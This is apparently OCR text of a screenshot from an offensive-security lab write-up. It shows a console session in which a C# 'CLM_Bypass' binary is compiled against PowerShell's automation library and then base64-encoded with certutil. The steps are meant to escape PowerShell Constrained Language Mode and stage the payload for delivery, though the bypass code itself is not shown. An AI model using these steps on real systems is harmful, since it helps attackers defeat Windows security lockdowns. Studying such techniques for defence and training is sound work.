 Bypass.dll
encoded
Bypass.cs
CLM_Bypass
Administrator: Developer Command Prompt for VS 2019
**********************************************************************
** Visual Studio 2019 Developer Command Prompt v16.6.2
** Copyright (c) 2020 Microsoft Corporation
**********************************************************************
C:\Program Files (x86)\Microsoft Visual Studio\2019\Community>cd C:\Users\Administrator\
C:\Users\Administrator\Desktop>csc /reference:"C:\Windows\assembly\GAC_MSIL\System.Manag
56ad364e35\System.Management.Automation.dll" /reference:System.Configuration.Install.dll
Microsoft (R) Visual C# Compiler version 3.6.0-4.20251.5 (910223b6)
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>certutil -encode CLM_Bypass.exe encoded.txt
Input Length = 4608
EncodeToFile returned The file exists. 0x80070050 (WIN32: 80 ERROR_FILE_EXISTS)
CertUtil: -encode command FAILED: 0x80070050 (WIN32: 80 ERROR_FILE_EXISTS)
CertUtil: The file exists.
C:\Users\Administrator\Desktop>certutil -encode CLM_Bypass.exe encoded.txt
Input Length = 4608
Output Length = 6392
CertUtil: -encode command completed successfully.
C:\Users\Administrator\Desktop>